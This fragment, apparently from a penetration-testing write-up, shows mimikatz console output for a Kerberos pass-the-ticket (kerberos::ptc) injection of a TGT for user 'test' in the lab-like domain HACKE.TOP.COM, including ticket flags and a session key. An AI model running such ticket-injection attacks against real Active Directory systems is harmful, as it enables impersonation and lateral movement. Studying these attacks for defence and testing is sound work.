 mimikatz # kerberos::ptc TGT_test@hacke.top.com.ccache
Principal : (01) : test ; @ HACKE.TOP.COM
Data 0
Start/End/MaxRenew: 2020/12/3 16:46:14 ; 2020/12/4 2:46:14 ; 2020/12/
10 16:46:14
Service Name (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
Target Name  (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
Client Name  (01) : test ; @ HACKE.TOP.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
5bff93551081814fd55320ca968cb872
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _